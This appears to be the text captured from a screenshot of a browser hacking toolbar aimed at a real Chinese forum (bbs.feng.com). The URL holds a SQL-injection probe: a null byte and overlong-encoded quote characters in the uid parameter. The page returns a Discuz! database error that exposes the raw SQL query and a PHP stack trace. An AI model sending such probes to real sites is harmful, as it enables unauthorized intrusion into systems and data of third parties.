 bbs.feng.com - Databas...
bbs.feng.com//home.php?do=thread&from=space&mobile=2&mod=space&type=reply&uid=1%00%c0%a7%c0%a2&view=me
INT SQL XSS Encryption Encoding Other
Load URL http://bbs.feng.com//home.php?do=thread&from=space&mobile=2&mod=space&type=reply&uid=1%00%c0%a7%c0%a2&view=me
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
(1064) You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
to use near '' at line 1
SELECT dateline,position,pid FROM forum_post where tid = 8914945 and fid=573 and authorid=1���� and first=0 order by dateline desc ;
PHP Debug
No. File Line Code
1 home.php 181 require_once(%s)
2 source/module/home/home_space.php 119 require_once(%s)
3 source/include/space/space_thread.php 303 discuz_database::fetch_first(%s, Array)
4 source/class/discuz/discuz_database.php 91 discuz_database::query(%s, Array, false, false)
5 source/class/discuz/discuz_database.php 136 db_driver_mysql_slave->query(%s, false, false)
6 source/class/db/db_driver_mysql_slave.php 162 db_driver_mysql->query(%s, false, false)
7 source/class/db/db_driver_mysql.php 151 db_driver_mysql->halt(%s, %d, %s)
8 source/class/db/db_driver_mysql.php 218 break()